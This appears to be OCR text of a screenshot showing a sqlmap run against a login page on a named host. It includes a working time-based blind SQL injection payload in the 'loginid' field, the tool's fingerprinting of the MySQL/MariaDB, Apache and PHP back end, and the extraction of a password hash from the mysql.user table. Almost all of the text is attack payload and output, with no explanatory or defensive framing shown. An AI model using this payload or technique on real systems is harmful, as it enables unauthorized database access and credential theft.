 sqlmap — Python sqlmap.py -u http://taie.hantaosec.com:34150/doctorl...
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: loginid=admin' AND (SELECT 5217 FROM (SELECT(SLEEP(5)))jIuD) AND 'G
MIq'='GMIq&password=123456789&rememberme=on&submit=Login
---
[22:01:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:01:17] [INFO] fetching entries of column(s) 'password' for table 'user' in d
atabase 'mysql'
[22:01:17] [INFO] fetching number of column(s) 'password' entries for table 'use
r' in database 'mysql'
[22:01:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
[22:01:19] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n] y
2
[22:01:31] [WARNING] (case) time-based comparison requires reset of statistical
model, please wait.............................. (done)
[22:01:38] [INFO] adjusting time delay to 1 second due to good response times
*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[22:04:07] [INFO] retrieved: *81F5